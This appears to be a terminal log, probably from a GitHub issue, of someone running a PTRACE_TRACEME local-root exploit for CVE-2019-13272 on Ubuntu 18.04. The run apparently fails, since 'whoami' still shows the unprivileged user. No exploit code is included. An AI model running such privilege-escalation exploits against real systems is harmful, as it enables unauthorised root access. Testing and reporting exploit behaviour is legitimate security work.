 test1@ubuntu1804:~/kernel-exploits/CVE-2019-13272$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 18.04.2 LTS
Release:        18.04
Codename:       bionic
test1@ubuntu1804:~/kernel-exploits/CVE-2019-13272$ uname -r
4.15.0-55-generic
test1@ubuntu1804:~/kernel-exploits/CVE-2019-13272$ ./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[.] Searching for useful helpers ...
[.] Ignoring blacklisted helper: /usr/lib/update-notifier/package-system-locked
test1@ubuntu1804:~/kernel-exploits/CVE-2019-13272$ whoami
test1
test1@ubuntu1804:~/kernel-exploits/CVE-2019-13272$ _